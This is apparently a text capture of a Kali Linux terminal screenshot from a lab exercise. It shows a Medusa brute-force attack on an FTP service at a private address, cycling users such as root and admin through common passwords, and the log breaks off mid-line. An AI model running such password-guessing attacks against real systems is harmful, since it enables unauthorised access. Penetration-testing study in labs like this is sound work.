 ──(kali㉿kali)-[~]
─$ medusa -h  192.168.56.102 -U usuarios.txt -P senhas.txt -M ftp
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jm
k@foofus.net>

2025-10-16 14:26:27 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1,
0 complete) User: root (1 of 5, 0 complete) Password: password (1 of
5 complete)
2025-10-16 14:26:30 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1,
0 complete) User: root (1 of 5, 0 complete) Password: 123456 (2 of 5
complete)
2025-10-16 14:26:33 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1,
0 complete) User: root (1 of 5, 0 complete) Password: admin (3 of 5 c
omplete)
2025-10-16 14:26:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1,
0 complete) User: root (1 of 5, 0 complete) Password: root (4 of 5 co
mplete)
2025-10-16 14:26:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1,
0 complete) User: root (1 of 5, 0 complete) Password: msfadmin (5 of
5 complete)
2025-10-16 14:26:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1,
0 complete) User: admin (2 of 5, 1 complete) Password: password (1 of
5 complete)
2025-10-16 14:26:44 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1,
0 complete) User: admin (2 of 5, 1 complete) Password: 123456 (2 of 5